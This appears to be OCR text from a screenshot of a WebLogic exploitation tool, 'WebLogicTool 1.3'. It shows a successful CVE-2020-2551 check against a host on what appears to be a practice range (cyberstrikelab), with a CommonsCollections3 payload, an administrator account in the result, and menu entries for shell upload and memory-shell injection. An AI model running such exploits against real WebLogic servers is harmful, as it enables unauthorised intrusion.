 WebLogicTool 1.3 By KimJun
URL http://cyberweb.cyberstrikelab.com:7 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2020_2551_ECHO开始============
检查Payload：CommonsCollections3_678
[+]存在：CVE_2020_2551_ECHO漏洞，返回信息：cyberweb\administrator
============检查漏洞：CVE_2020_2551_ECHO完成============